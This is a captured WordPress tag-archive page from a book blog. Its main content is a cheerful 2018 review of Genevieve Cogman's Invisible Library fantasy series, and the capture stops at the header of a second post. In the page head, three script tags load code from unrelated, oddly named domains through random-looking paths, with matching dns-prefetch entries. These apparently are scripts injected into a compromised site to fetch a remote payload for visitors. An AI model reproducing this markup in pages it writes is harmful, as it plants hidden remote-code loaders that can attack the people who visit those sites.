

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/tag/invisible-library/
body_size: 17990
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Invisible Library | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Invisible Library Tag Feed" href="https://www.lunisea.com/tag/invisible-library/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.4/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/tags/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Invisible Library &#8211; 7 Stillwell" />
<meta property="og:url" content="https://www.lunisea.com/tag/invisible-library/" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' media='all' />
</head>

<body class="archive tag tag-invisible-library tag-251 custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Invisible Library				</h1>

							</header><!-- .archive-header -->

				
<article id="post-2895" class="post-2895 post type-post status-publish format-standard hentry category-review tag-alberich tag-alligators tag-dragons tag-genevieve-cogman tag-invisible-library tag-librarians tag-penguin-random-house tag-series tag-the-burning-page tag-the-invisible-library tag-the-lost-plot tag-the-masked-city">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/review/" rel="category tag">Reviews</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" rel="bookmark">Review:  The Invisible Library</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" rel="bookmark"><time class="entry-date" datetime="2018-10-28T01:36:31-07:00">October 28, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/10/review-the-invisible-library/#comments">1 Comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2897" aria-describedby="caption-attachment-2897" style="width: 208px" class="wp-caption alignleft"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="2897" data-permalink="https://www.lunisea.com/2018/10/review-the-invisible-library/invisible-library-montage/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Invisible-Library-Montage.jpg?fit=662%2C954&amp;ssl=1" data-orig-size="662,954" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Invisible Library Series by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Invisible-Library-Montage.jpg?fit=208%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Invisible-Library-Montage.jpg?fit=474%2C683&amp;ssl=1" class="size-medium wp-image-2897" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Invisible-Library-Montage.jpg?resize=208%2C300&#038;ssl=1" alt="" width="208" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Invisible-Library-Montage.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/10/Invisible-Library-Montage.jpg?w=662&amp;ssl=1 662w" sizes="(max-width: 208px) 100vw, 208px" /><figcaption id="caption-attachment-2897" class="wp-caption-text">The Invisible Library Series by Genevieve Cogman</figcaption></figure>
<p><strong>Title</strong>: <a href="https://www.penguinrandomhouse.com/books/536911/the-invisible-library-by-genevieve-cogman/" target="_blank" rel="noopener"><em>The Invisible Library Series</em></a><br />
<em>The Invisible Library</em><br />
<em>The Masked City</em><br />
<em>The Burning Page</em><br />
<em>The Lost Plot</em><br />
<strong>Author</strong>: <a href="http://www.grcogman.com/" target="_blank" rel="noopener">Genevieve Cogman</a><br />
<strong>Published</strong>: 2016 &#8211; 2017<br />
<strong>Publisher</strong>: <a href="https://www.penguinrandomhouse.com/books/536911/the-invisible-library-by-genevieve-cogman/" target="_blank" rel="noopener">Penguin Random House</a><br />
<strong>Twitter</strong>: <a href="https://twitter.com/GenevieveCogman" target="_blank" rel="noopener">@GenevieveCogman</a><br />
<strong>What’s Auntie Reading Now? pictures: </strong> <a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/" target="_blank" rel="noopener">Library</a> &#8211; <a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/" target="_blank" rel="noopener">Masked City</a> &#8211; <a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/" target="_blank" rel="noopener">Burning Page</a> &#8211; <a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-lost-plot/" target="_blank" rel="noopener">Lost Plot</a><strong><br />
</strong></p>
<p><strong>Publisher&#8217;s Blurb</strong>:  <em>Irene is a professional spy for the mysterious Library, which harvests fiction from different realities. </em></p>
<p>An evil book warbler called on my birthday and dropped sweet little nothings in my ear about a series featuring an interdimensional library and Librarians who time traveled to retrieve books in order to keep the balance of the universe in place.</p>
<p>Having just purged half my personal library and swearing no more series until I&#8217;d finished what I had on hand, I somewhat firmly told this book warbler I would have none of it.</p>
<p>And then he delivered the fatal blow, &#8220;it has dragons in it.&#8221;</p>
<p>That book warbler plays dirty he does.</p>
<blockquote><p><strong><span style="color: #0000ff;">&#8220;And at that moment the alligators burst into the room.&#8221;  (The Invisible Library, p. 148)</span></strong></p></blockquote>
<p><span style="color: #000000;">Best line in a book ever.  Ever.  If I wasn&#8217;t enjoying myself before, that line sealed the deal.  A line like that makes you sit up and take notice.</span></p>
<p>Irene is a Librarian with the Invisible Library and is sent to steal books from other timelines for the Library in order to maintain the balance of the universe.  She reminds me of a very bookish Mary Poppins with all sorts of tricks &#8220;up her sleeves.&#8221;  She gets stationed in an alternate steampunk Victorian London where she befriends the local esteemed private detective and the chief of police.</p>
<p>Kai is her assistant.  A student sent along to train with her.  He is gut-wrenchingly absolutely perfectly handsome in a somewhat otherworldly way.  He and Irene develop a nice friendship and professional working relationship.  But sometimes thoughts get in their heads &#8230;</p>
<p>And as it turns out, Kai in his non-human form, is a Chinese dragon.  Part of one of the noble ruler clans who very much disapprove of Kai&#8217;s involvement with the Library.</p>
<p>There are adventures, both in Irene&#8217;s home base London and other worlds, which involve various amounts of chaos between factions of the Fae.  And each adventure begins with being sent to retrieve a book and turns into solving a crime of some sort.</p>
<p>And, of course, there&#8217;s a big baddie named Alberich who was once a Librarian himself.  He&#8217;s gone rogue and threatens the Library itself.  Intent on killing Irene in the process, he also thinks he can outsmart her and Kai.  Despite his prodigious powers, and many close calls, he has yet to kill either of them.</p>
<p>Don&#8217;t expect deep philosophical debates on weighty issues within.  These are light hearted mysteries with absurdist tendencies.  What can you expect when you&#8217;re dealing with an interdimensional library, time traveling Librarians, disguised dragons and, the Fae who are out to wreak havoc as only they know how?</p>
<p>The evil book warbler was right, and these were a great summer read.  And the alligators?  That would be telling.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2895"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/10/review-the-invisible-library/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2895"
				>
				<span id="sharing-twitter-2895" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2895"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Review%3A%20%20The%20Invisible%20Library&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F10%2Freview-the-invisible-library%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2895"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d9bf8d336e" data-email-share-track-url="https://www.lunisea.com/2018/10/review-the-invisible-library/?share=email">
				<span id="sharing-email-2895" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2895"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/10/review-the-invisible-library/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2895"
				>
				<span id="sharing-facebook-2895" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/alberich/" rel="tag">Alberich</a><a href="https://www.lunisea.com/tag/alligators/" rel="tag">Alligators</a><a href="https://www.lunisea.com/tag/dragons/" rel="tag">Dragons</a><a href="https://www.lunisea.com/tag/genevieve-cogman/" rel="tag">Genevieve Cogman</a><a href="https://www.lunisea.com/tag/invisible-library/" rel="tag">Invisible Library</a><a href="https://www.lunisea.com/tag/librarians/" rel="tag">Librarians</a><a href="https://www.lunisea.com/tag/penguin-random-house/" rel="tag">Penguin Random House</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/the-burning-page/" rel="tag">The Burning Page</a><a href="https://www.lunisea.com/tag/the-invisible-library/" rel="tag">The Invisible Library</a><a href="https://www.lunisea.com/tag/the-lost-plot/" rel="tag">The Lost Plot</a><a href="https://www.lunisea.com/tag/the-masked-city/" rel="tag">The Masked City</a></span></footer></article><!-- #post-2895 -->

<article id="post-2702" class="post-2702 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-alberich tag-genevieve-cogman tag-invisible-library tag-librarians tag-penguin-random-house tag-series tag-sf-f tag-the-burning-page">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Burning Page</a></h1>
		<div class="entry-meta">
